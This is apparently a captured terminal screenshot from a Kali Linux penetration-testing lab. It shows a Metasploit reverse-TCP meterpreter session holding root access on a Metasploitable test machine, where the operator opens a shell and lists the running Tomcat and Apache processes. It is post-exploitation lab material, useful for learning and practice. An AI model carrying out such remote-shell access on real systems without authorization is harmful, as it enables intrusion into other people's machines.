 Applications Places Terminal Wed 23:42 1
root@kali: ~
File Edit View Search Terminal Help
msf payload(reverse_tcp) > sessions -l 1
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/linux root @ metasploitable 192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
msf payload(reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1 created.
Channel 1 created.
ps -eaf | egrep '(http|apache)' | grep -v grep
root 4589 1 0 21:23 ? 00:00:00 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap
.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/commo
n/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -D
java.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root 4590 4589 0 21:23 ? 00:00:00 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap
.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/commo
n/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -D
java.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
tomcat55 4592 4589 0 21:23 ? 00:00:34 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap
.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/commo
n/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -D
java.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root 4612 1 0 21:23 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 4613 4612 0 21:23 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 4615 4612 0 21:23 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 4617 4612 0 21:23 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 4620 4612 0 21:23 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 4622 4612 0 21:23 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 4813 4612 0 21:35 ? 00:00:00 /usr/sbin/apache2 -k start